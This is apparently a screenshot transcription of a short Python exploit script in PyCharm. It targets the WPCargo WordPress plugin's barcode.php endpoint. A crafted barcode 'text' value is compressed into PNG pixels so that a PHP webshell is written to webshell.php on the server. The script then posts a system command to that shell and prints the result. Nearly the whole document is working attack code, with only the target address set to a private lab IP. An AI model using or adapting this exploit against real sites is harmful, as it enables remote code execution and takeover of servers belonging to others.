 PyCharm
1.py ×
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
    return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
    f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
    f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))